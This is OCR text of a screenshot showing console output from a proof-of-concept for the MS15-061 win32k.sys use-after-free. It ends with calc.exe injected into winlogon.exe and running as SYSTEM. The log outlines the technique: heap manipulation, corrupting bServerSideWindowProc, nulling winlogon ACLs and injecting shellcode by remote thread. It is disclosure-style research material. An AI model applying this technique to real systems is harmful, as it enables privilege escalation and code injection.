 C:\Windows\system32\cmd.exe
Z:\expdev\workspace\ripmtso\Release>ripmtso.exe
RIPMTSO - NCC EDG 2015
MS15-061 win32k.sys xxxSetClassLong UAF POC
"Making the world a better place, one SYSTEM shell at a time."
[-] PwndProc called from userland
[-] PwndProc called from userland
[-] PwndProc called from userland
[-] PwndProc called from userland
[+] Creating allocator array for Desktop heap manipulation
[+] Decrement win32k!tagWND+0x16 offset (bServerSideWindowProc) by 1..
[+] YOLO!
[-] PwndProc called from userland
[+] Decrement win32k!tagWND+0x16 offset (bServerSideWindowProc
[+] YOLO!
[-] PwndProc called from userland
[+] Decrement win32k!tagWND+0x16 offset (bServerSideWindowProc
[+] YOLO!
[+] PwndProc called from ring0!
[+] Setting winlogon.exe ACLs to NULL!
[+] winlogon.exe PID = 432
[+] Allocating executable memory space in winlogon..
[+] Inject calc shellcode into winlogon!
[+] Calling remote thread..
[+] Enjoy your SYSTEM calc
Z:\expdev\workspace\ripmtso\Release>
Process Explorer - Sysinternals: www.sysinternals.com [WIN-U0O87D9Q0T3\root]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description
System Idle Process 96.35 0 K 24 K 0
System 0.04 44 K 728 K 4
csrss.exe 1,216 K 3,268 K 336 Client Server Runtime Process
csrss.exe 0.04 5,384 K 30,744 K 388 Client Server Runtime Process
wininit.exe 856 K 3,200 K 396 Windows Start-Up Application
winlogon.exe 1,720 K 5,436 K 432 Windows Logon Application
calc.exe 5,552 K 10,000 K 1372 Windows Calculator
explorer.exe
jusched.exe
vmtoolsd.exe
procexp.exe
cmd.exe
mspdbsrv.exe
calc.exe:1372 Properties
Image Performance Performance Graph Disk and Network
GPU Graph Threads TCP/IP Security Environment Strings
User: NT AUTHORITY\SYSTEM
SID: S-1-5-18
Session: 1 Logon Session: 3e7
Virtualized: No Protected: No
Group Flags
BUILTIN\Administrators Owner
Everyone Mandatory
Mandatory Label\System Mandatory Level Integrity
NT AUTHORITY\Authenticated Users Mandatory
Group SID: n/a
Privilege Flags
SeAssignPrimaryTokenPrivilege Disabled
SeAuditPrivilege Default Enabled
SeBackupPrivilege Disabled
SeChangeNotifyPrivilege Default Enabled
SeCreateGlobalPrivilege Default Enabled
SeCreatePermanentPrivilege Default Enabled
SeDebugPrivilege Default Enabled
SeImpersonatePrivilege Default Enabled
Permissions
OK Cancel
CPU Usage: 3.65% Commit Charge: 21.26% Processes: 46 Physical Usage: 33.49%
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
2:35 AM
8/17/2015